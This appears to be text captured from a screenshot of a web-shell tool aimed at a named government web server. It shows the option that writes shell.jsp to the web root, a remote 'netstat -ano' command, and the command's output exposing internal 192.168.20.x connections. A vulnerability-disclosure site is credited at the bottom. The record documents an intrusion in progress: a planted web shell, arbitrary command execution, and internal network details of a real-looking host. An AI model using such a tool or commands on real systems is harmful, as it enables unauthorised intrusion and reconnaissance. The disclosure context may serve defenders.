 Url: http://jwgk.gsgaw.gov.cn:8888/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 192.168.20.18:49206 192.168.20.12:63052 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61310 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61396 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61447 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61448 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61533 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61574 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61663 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:61945 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:62002 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:62142 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:62193 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:62386 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.13:62421 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62598 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62738 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62796 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62836 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62859 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62860 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62903 ESTABLISHED 9124
TCP 192.168.20.18:49206 192.168.20.14:62904 ESTABLISHED 9124
www.wooyun.org